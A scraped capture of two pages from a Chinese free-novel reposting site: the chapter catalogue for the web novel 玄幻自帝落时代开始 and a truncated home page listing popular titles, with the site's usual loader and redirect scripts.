

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gobatt.com/ebook/1690078664.html
body_size: 6609
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(一念花开)玄幻自帝落时代开始全集TXT下载_玄幻自帝落时代开始实时更新 _狗爸小说网 </title><meta name="keywords" content="(一念花开)玄幻自帝落时代开始全集TXT下载_玄幻自帝落时代开始实时更新" /><meta name="description" content="完整版小说《玄幻自帝落时代开始》由一念花开最新写的一本现代英雄无敌、机甲、赚钱风格的小说，本小说的主角江玄,界海,准仙帝，书中主要讲述了：好看，我就喜欢这样的现代英雄无敌、机甲、赚钱文，故事情节还好，..." /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.gobatt8.cc/ebook/1690078664.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="狗爸小说网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gobatt8.cc/ebook/1690078664.html" /><link rel="stylesheet" href="https://154.84.11.159:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://154.84.11.159:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="玄幻自帝落时代开始"/><meta property="og:novel:update_time" content="2018-12-13"/><meta property="og:image" content="//d.gobatt8.cc/uploadfile/q/dlfp.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://gobatt.com/ebook/1690078664/1871.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="一念花开"/><meta property="og:url" content="https://gobatt.com/ebook/1690078664.html"/><meta property="og:description" content="完整版小说《玄幻自帝落时代开始》由一念花开最新写的一本现代英雄无敌、机甲、赚钱风格的小说，本小说的主角江玄,界海,准仙帝，书中主要讲述了：好看，我就喜欢这样的现代英雄无敌、机甲、赚钱文，故事情节还好，..."/><meta property="og:novel:latest_chapter_name" content="第1840章 特技术 玄幻自帝落时代开始"/><meta property="og:novel:read_url" content="https://gobatt.com/ebook/1690078664.html"/><meta property="og:novel:book_name" content="玄幻自帝落时代开始"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="技术流"/><script>var ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CDN='https://154.84.11.159:61234/xcdn6/',CDNV='318',CAD=0,APP_NAME='狗爸小说网',TWPC='fanti',COOKIE_PRE='7ys',TWMO='tw',FORM_HASH='5c4e68b5g9e0p6',TJ='C337ys',DOMA='gobatt.com',DIR='/',TJN='uv',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gobatt8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="狗爸小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">狗爸小说网</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/all/">书库小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.gobatt8.cc/ebook/1690078664.html" title="玄幻自帝落时代开始">手机阅读《玄幻自帝落时代开始》</a></div><a href="/">狗爸小说网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/ebook/1690078664.html">玄幻自帝落时代开始</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.gobatt8.cc/uploadfile/q/dlfp.jpg?sm" author="一念花开" alt="玄幻自帝落时代开始" /><span class="b"></span></div><div id="info"><h1>玄幻自帝落时代开始</h1><p>作者：<a href="/zuozhe/4r005ss582o15s00V.html" target="_blank">一念花开</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="j4v93" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="j4v93" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/1690078664/">TXT下载</a></p><p>更新时间：2018-12-13 10:25:49&nbsp;[共1871章] <p>最新：<a href="/ebook/1690078664/1871.html" title="">第1840章 特技术</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>完整版小说《<a href="/t/y74d3010y4dsa.html">玄幻自帝落时代开始</a>》由一念花开最新写的一本现代英雄无敌、机甲、赚钱风格的小说，本小说的主角<a href="/actor/6p5s7384V.html">江玄</a>,<a href="/actor/754p6q77V.html">界海</a>,<a href="/actor/51p64rq95r1qV.html">准仙帝</a>，书中主要讲述了：好看，我就喜欢这样的现代英雄无敌、机甲、赚钱文，故事情节还好，比较精明那种很优雅成熟的文笔，作者一念花开一定很用心吧</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ebook/8IYc.html" target="_blank" title="走向green帽深渊">走向green帽深渊</a><a href="/chapter/p4WVVId9.html" title="冲天的纸飞机怎么折" target="_blank">冲天的纸飞机怎么折</a> (高辣小说) 、 <a href="/ebook/6Kac.html" target="_blank" title="（综英美同人）[综英美]我的后台有这么大！">（综英美同人）[综英美]我的后台有这么大！</a><a href="/chapter/Enn7Ile.html" title="古代为什么叫娘子" target="_blank">古代为什么叫娘子</a> (学生小说) 、 <a href="/ebook/752521750.html" target="_blank" title="都市无敌狂少">都市无敌狂少</a><a href="/chapter/ZJpNuOb.html" title="成为了无限游戏美人npc攻是谁" target="_blank">成为了无限游戏美人npc攻是谁</a> (练功流) 、 <a href="/ebook/bGRp.html" target="_blank" title="我有四个巨星前任">我有四个巨星前任</a> (都市小说) 、 <a href="/ebook/8tqC.html" target="_blank" title="子兮 (1v2, H)">子兮 (1v2, H)</a><a href="/chapter/2v5jjF5j.html" title="郭华卫画家" target="_blank">郭华卫画家</a> (高辣小说) 、 <a href="/ebook/1068809814.html" target="_blank" title="我成了游戏里的反派之王">我成了游戏里的反派之王</a><a href="/chapter/rMRVCRd.html" title="农村故事片电视剧大全故事片柳树屯" target="_blank">农村故事片电视剧大全故事片柳树屯</a> (淡定小说) 、 <a href="/ebook/8tuN.html" target="_blank" title="（最全）快穿我谁都不爱（已完结+番外）">（最全）快穿我谁都不爱（已完结+番外）</a><a href="/chapter/r44gFnx.html" title="不适合者魔王 米莎" target="_blank">不适合者魔王 米莎</a> (高辣小说) 、 <a href="/ebook/8hKp.html" target="_blank" title="男欢女爱小说全集">男欢女爱小说全集</a><a href="/chapter/drREtV.html" title="警察和我小品" target="_blank">警察和我小品</a> (高辣小说) 、 <a href="/ebook/2eCa.html" target="_blank" title="极品透视神医">极品透视神医</a><a href="/chapter/3JEooF1M.html" title="母亲的眼睛故事梗概一句话简短" target="_blank">母亲的眼睛故事梗概一句话简短</a> (医生小说) 、 <a href="/ebook/6Y4.html" target="_blank" title="天才学习系统">天才学习系统</a><a href="/chapter/Myy9sVx.html" title="总裁的甜美小娇妻bl" target="_blank">总裁的甜美小娇妻bl</a> (阳光小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《玄幻自帝落时代开始》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ebook/1690078664/1871.html">第1840章 特技术</a></dd><dd><a href="/ebook/1690078664/1870.html">第1839章 让开！</a></dd><dd><a href="/ebook/1690078664/1869.html">第1838章 同伴</a></dd><dd><a href="/ebook/1690078664/1868.html">第1837章 大吃一惊！</a></dd><dd><a href="/ebook/1690078664/1867.html">第1836章 自信</a></dd><dd><a href="/ebook/1690078664/1866.html">第1835章 缘起缘灭</a></dd><dd><a href="/ebook/1690078664/1865.html">第1834章 攻击</a></dd><dd><a href="/ebook/1690078664/1864.html">第1833章 愿望</a></dd><dt>《玄幻自帝落时代开始》 正文 </dt><dd><a href="/ebook/1690078664/1.html">感谢走心.....大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/2.html">感谢小鸡儿展翅丶大大的1000点打赏！</a></dd><dd><a href="/ebook/1690078664/3.html">感谢18184871775大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/4.html">感谢唐唐唐大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/5.html">感谢从此世间已无仙大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/6.html">感谢【末世】大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/7.html">感谢【15955865992】大大的588点打赏！</a></dd><dd><a href="/ebook/1690078664/8.html">感谢【龘】大大的打赏！</a></dd><dd><a href="/ebook/1690078664/9.html">感谢【18316950514】大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/10.html">感谢幻梦神魔大大的588点打赏！</a></dd><dd><a href="/ebook/1690078664/11.html">感谢幽梦影流年大大的100点打赏！</a></dd><dd><a href="/ebook/1690078664/12.html">第1章：黑暗将至</a></dd><dd><a href="/ebook/1690078664/13.html">第2章：应劫而生</a></dd><dd><a href="/ebook/1690078664/14.html">第3章：视而不见，还是主动出击？</a></dd><dd><a href="/ebook/1690078664/15.html">第4章：没有退却可说！</a></dd><dd><a href="/ebook/1690078664/16.html">更新规则</a></dd><dd><a href="/ebook/1690078664/17.html">第5章：黑化的帝（加更一章）</a></dd><dd><a href="/ebook/1690078664/18.html">第6章：听天不会由命</a></dd><dd><a href="/ebook/1690078664/19.html">第7章：仙庭之主</a></dd><dd><a href="/ebook/1690078664/20.html">第8章：一行淡淡的脚印</a></dd><dd><a href="/ebook/1690078664/21.html">第9章：独行界海</a></dd><dd><a href="/ebook/1690078664/22.html">第10章：登上终极古地</a></dd><dd><a href="/ebook/1690078664/23.html">第11章：苍髯老贼、也敢称帝（加更一章）</a></dd><dd><a href="/ebook/1690078664/24.html">第12章：准仙帝的碰撞</a></dd><dd><a href="/ebook/1690078664/25.html">第13章：轮回至高</a></dd><dd><a href="/ebook/1690078664/26.html">第14章：举世茫茫、难求一败</a></dd><dd><a href="/ebook/1690078664/27.html">第15章：一滴血的轮回</a></dd><dd><a href="/ebook/1690078664/28.html">第16章：帝者难灭</a></dd><dd><a href="/ebook/1690078664/29.html">第17章：三位准仙帝</a></dd><dd><a href="/ebook/1690078664/30.html">第18章：不知回头，送你上路</a></dd><dd><a href="/ebook/1690078664/31.html">第19章：无法推演的法</a></dd><dd><a href="/ebook/1690078664/32.html">第20章：万年帝战</a></dd><dd><a href="/ebook/1690078664/33.html">第21章：我方还有帝吗？</a></dd><dd><a href="/ebook/1690078664/34.html">第22章：黑暗之密</a></dd><dd><a href="/ebook/1690078664/35.html">第23章：油尽灯枯</a></dd><dd><a href="/ebook/1690078664/36.html">第24章：强行冲击仙帝境</a></dd><dd><a href="/ebook/1690078664/37.html">第25章：灭界老人</a></dd><dd><a href="/ebook/1690078664/38.html">第26章：无处话凄凉</a></dd><dd><a href="/ebook/1690078664/39.html">第27章：燃烧道果</a></dd><dd><a href="/ebook/1690078664/40.html">第28章：帝落时代</a></dd><dd><a href="/ebook/1690078664/41.html">说明一下。</a></dd><dd><a href="/ebook/1690078664/42.html">第29章：是个人都能杀我？</a></dd><dd><a href="/ebook/1690078664/43.html">第30章：滴血轮回、再度归来</a></dd><dd><a href="/ebook/1690078664/44.html">第31章：仙古末年</a></dd><dd><a href="/ebook/1690078664/45.html">第32章：你在命令我？</a></dd><dd><a href="/ebook/1690078664/46.html">第33章：我已被历史所遗忘</a></dd><dd><a href="/ebook/1690078664/47.html">第34章：谁铸造下的古城</a></dd><dd><a href="/ebook/1690078664/48.html">第35章：昔年以帝自居</a></dd><dd><a href="/ebook/1690078664/49.html">好多说我更新慢…</a></dd><dd><a href="/ebook/1690078664/50.html">第36章：回首万古，只剩孤独（1/5）</a></dd><dd><a href="/ebook/1690078664/51.html">第37章：仙域十八城之一（2/5）</a></dd><dd><a href="/ebook/1690078664/52.html">第38章：一日内，举族搬离（3/5）</a></dd><dd><a href="/ebook/1690078664/53.html">第39章：他真是帝吗？（4/5）</a></dd><dd><a href="/ebook/1690078664/54.html">第40章：诸天最强种族（5/5）</a></dd><dd><a href="/ebook/1690078664/55.html">第41章：异域诸王齐聚（1/5）</a></dd><dd><a href="/ebook/1690078664/56.html">第42章：帝落时代之人（2/5）</a></dd><dd><a href="/ebook/1690078664/57.html">第43章：两界恩怨的源头（3/5）</a></dd><dd><a href="/ebook/1690078664/58.html">第44章：九天、祖祭灵</a></dd><dd><a href="/ebook/1690078664/59.html">app出问题了，评论看不到。</a></dd><dd><a href="/ebook/1690078664/60.html">第45章：诸王觐见（5/5）</a></dd><dd><a href="/ebook/1690078664/61.html">第46：九天、异域王者求见</a></dd><dd><a href="/ebook/1690078664/62.html">第47章：两人的请求（2/5）</a></dd><dd><a href="/ebook/1690078664/63.html">第48章：你同我有缘（3/5）</a></dd><dd><a href="/ebook/1690078664/64.html">第49章：我就是那陨落的帝（4/5）</a></dd><dd><a href="/ebook/1690078664/65.html">第50章：可以托付生命的人（5/5）</a></dd><dd><a href="/ebook/1690078664/66.html">第51章：前路艰险（1/5）</a></dd><dd><a href="/ebook/1690078664/67.html">第52章：历史不曾改变（2/5）</a></dd><dd><a href="/ebook/1690078664/68.html">第53章：女帝折下的纸船（3/5）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ebook/1690078664/ml_1.html">首页</a><a href="/ebook/1690078664/ml_1.html">上一页</a><b>1</b><a href="/ebook/1690078664/ml_2.html">2</a><a href="/ebook/1690078664/ml_3.html">3</a><a href="/ebook/1690078664/ml_4.html">4</a><a href="/ebook/1690078664/ml_5.html">5</a><a href="/ebook/1690078664/ml_6.html">6</a><a href="/ebook/1690078664/ml_7.html">7</a><a href="/ebook/1690078664/ml_2.html">下一页</a><a href="/ebook/1690078664/ml_28.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ebook/LR3.html" target="_blank" title="末日NPC">末日NPC</a>、 <a href="/chapter/yMMru4k.html" title="九门提书app下载" target="_blank">九门提书app下载</a>、 <a href="/ebook/1723795200.html" target="_blank" title="我修炼超快">我修炼超快</a>、 <a href="/ebook/JPe.html" target="_blank" title="御宝斋">御宝斋</a>、 <a href="/chapter/w5RgSo3.html" title="生活系完美神豪TXT" target="_blank">生活系完美神豪TXT</a>、 <a href="/ebook/YB7.html" target="_blank" title="兽血沸腾">兽血沸腾</a>、 <a href="/ebook/85v9.html" target="_blank" title="优穴攻略系统">优穴攻略系统</a>、 <a href="/chapter/RWWyU0A.html" title="阿bob林盛斌电视剧" target="_blank">阿bob林盛斌电视剧</a>、 <a href="/ebook/2lLA.html" target="_blank" title="我的高冷大小姐">我的高冷大小姐</a>、 <a href="/ebook/bLB7.html" target="_blank" title="极品邪龙">极品邪龙</a>、 <a href="/ebook/6eu2.html" target="_blank" title="玄女经1">玄女经1</a>、 <a href="/ebook/1653764152.html" target="_blank" title="穿成万人迷的炮灰竹马">穿成万人迷的炮灰竹马</a>、 <a href="/chapter/OeZYsWJ.html" title="走针旁加个失念什么" target="_blank">走针旁加个失念什么</a>、 <a href="/ebook/27TY.html" target="_blank" title="万界共享男友">万界共享男友</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 狗爸小说网提示：如发现《玄幻自帝落时代开始》章节错误/重复/内容违规/缺少/欠更，可联系站点。 </p><p>⓶ 如果您发现玄幻自帝落时代开始内容有与法律抵触之处，请马上向本站举报，狗爸小说网需要您们的建议和支持！ </p></p><p>⓷ 《玄幻自帝落时代开始》是作者：<A href="/zuozhe/4r005ss582o15s00V.html">一念花开</a>其中一部优秀的无敌流小说，网友转载到本站（gobatt.com）只是为了宣传，让更多读者欣赏。</p><p>⓸ 如果您发现有小说<b>玄幻自帝落时代开始</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/t/y74d3010y4dsa.html">玄幻自帝落时代开始1-1871章精彩阅读_在线免费阅读_一念花开</a>/<span class="gray">2019-07-30 20:45:10</span></p><p>*. <a href="/t/pb69yx10jyp1j.html">（英雄无敌、机甲、赚钱）玄幻自帝落时代开始_免费全文_一念花开_全本TXT下载_江玄和界海和准仙帝</a>/<span class="gray">2019-09-14 19:16:06</span></p><p>*. <a href="/ebook/1690078664_441693098.html">（英雄无敌、机甲、赚钱）玄幻自帝落时代开始_精彩免费下载_一念花开_全文无广告免费下载_江玄和界海和准仙帝</a>/<span class="gray">2017-11-17 20:01:33</span></p><p>*. <a href="/t/zbx4l010mkltk.html">玄幻自帝落时代开始_精彩阅读_现代 一念花开_免费全文阅读</a>/<span class="gray">2018-01-26 03:44:34</span></p><p>*. <a href="/ebook/1690078664_1207026216.html">玄幻自帝落时代开始_全集TXT下载_一念花开 第一时间更新_江玄和界海和准仙帝</a>/<span class="gray">2020-03-12 18:51:36</span></p></div></div><script src="/click/1690078664"></script><script src="/84d/318.baiduccf3"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.gobatt8.cc/">狗爸小说网</a>(gobatt.com) All Rights Reserved. <a href="//fanti.gobatt8.cc/ebook/1690078664.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/amail5rNz.png" alt="mail" /></a></p></div></div><script src="https://154.84.11.159:61234/xcdn6/js/_init.js?318"></script><script src="https://154.84.11.159:61234/xcdn6/www1/_common.js?318"></script><script use="32.179ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gobatt.com/?FROM=bjs&u=BJS
body_size: 9927
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>狗爸小说网-免费玄幻奇幻小说-全本免费小说在线阅读-尽在狗爸小说网</title><meta name="keywords" content="狗爸小说网|玄幻奇幻|武侠修真|现代都市|历史军事|游戏竞技|科幻灵异|小说排行榜" /><meta name="description" content="狗爸小说网是最新免费好看的小说网站，拥有好评如潮的玄幻奇幻、武侠修真、现代都市、历史军事、游戏竞技、科幻灵异以及给力的小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.gobatt8.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="狗爸小说网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gobatt8.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://154.84.11.159:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://154.84.11.159:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CDN='https://154.84.11.159:61234/xcdn6/',CDNV='318',CAD=0,APP_NAME='狗爸小说网',TWPC='fanti',COOKIE_PRE='7ys',TWMO='tw',FORM_HASH='9cd7fcaeg9e0p7',TJ='C337ys',DOMA='gobatt.com',DIR='/',TJN='uv',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gobatt8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="狗爸小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">狗爸小说网</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/all/">书库小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ebook/YStC.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/G/T9B.jpg?sm" alt="反派，我是主角他娘" author="脆皮苏打" src="/aload2RCP.svg" /></a></div><dl><dt><span>脆皮苏打</span><a href="/ebook/YStC.html" title="">反派，我是主角他娘</a></dt><dd>阿里文学网VIP完结 文案： 比起一觉醒来发现自己穿越成了小说里马上要死的炮灰更凄惨的是什么？ 是一觉醒来发现自己喜当娘！ 还有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/jrTa.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/t/gHb3.jpg?sm" alt="伪装疯批" author="獠牙竹子" src="/aload2RCP.svg" /></a></div><dl><dt><span>獠牙竹子</span><a href="/ebook/jrTa.html" title="">伪装疯批</a></dt><dd>《嘘》是一本全员恶人的惊悚犯罪小说，主角配角在罪恶都市大杀特杀、流窜作案，让人直呼卧槽。最后都嘎得很惨。沈言穿了。穿成男主邻居。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/82FI.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/q/dBsz.jpg?sm" alt="重生七零：改嫁悍夫后我多胎了！" author="一只小可莉" src="/aload2RCP.svg" /></a></div><dl><dt><span>一只小可莉</span><a href="/ebook/82FI.html" title="">重生七零：改嫁悍夫后我多胎了！</a></dt><dd>番茄vip完结 50.1万字 ·25.5万人在读 文案: 【糙汉+娇妻+双洁+甜宠+百亿物资空间】 上辈子，夏桃枝为了报恩，一颗...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/jqDg.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/t/g2h5.jpg?sm" alt="九不知" author="越六关" src="/aload2RCP.svg" /></a></div><dl><dt><span>越六关</span><a href="/ebook/jqDg.html" title="">九不知</a></dt><dd>晋江VIP完结 总书评数：1211 当前被收藏数：18728 营养液数：3596 文章积分：180,467,264 文案 【1】...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/jz6g.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/t/gSED.jpg?sm" alt="至死不渝" author="公子轻尘靡宝煮字疗饥" src="/aload2RCP.svg" /></a></div><dl><dt><span>公子轻尘靡宝煮字疗饥</span><a href="/ebook/jz6g.html" title="">至死不渝</a></dt><dd>退休特工还情债,都说闻书玉对裴将臣一往情深，众人皆知。为了留在裴将臣身边，他甘愿做个贴身助理，既能在工作上冲锋陷阵，又能在枕边温...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/22oH.html" title=""><img data-lazy="//d.gobatt8.cc/uploadfile/L/Y2n.jpg?sm" alt="重生农村富贵妻" author="晗程程" src="/aload2RCP.svg" /></a></div><dl><dt><span>晗程程</span><a href="/ebook/22oH.html" title="">重生农村富贵妻</a></dt><dd>阿里文学网VIP完结 文案： 重生逆袭，致富虐渣不能停！唐凤灵上辈子错把渣人当良人，老天开眼让她重生， 擦亮眼，紧抱着丈夫的大腿...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/ebook/ITu.html" title="">爱·荡漾</a></span><span class="s5">落幕之舞</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/ebook/8Y5F.html" title="">偏执兄长心尖宠[重生]</a></span><span class="s5">夜半栖蝉</span></li><li><span class="s1">无限</span><span class="s2"><a href="/ebook/bzm6.html" title="">怂A当然要亲完就跑</a></span><span class="s5">邺北</span></li><li><span class="s1">青春</span><span class="s2"><a href="/ebook/YmaI.html" title="">金主快跑</a></span><span class="s5">藏弓半步</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/6IMc.html" title="">不为人知的触碰</a></span><span class="s5">透明键</span></li><li><span class="s1">职场</span><span class="s2"><a href="/ebook/bzYj.html" title="">双鱼</a></span><span class="s5">吞禹</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/25T2.html" title="">和女星荒岛同居的日子</a></span><span class="s5">悬剑</span></li><li><span class="s1">位面</span><span class="s2"><a href="/ebook/jlN9.html" title="">你依然在我梦里</a></span><span class="s5">折枝伴酒</span></li><li><span class="s1">养成</span><span class="s2"><a href="/ebook/8DeV.html" title="">重回九零拆迁前</a></span><span class="s5">香酥栗</span></li><li><span class="s1"></span><span class="s2"><a 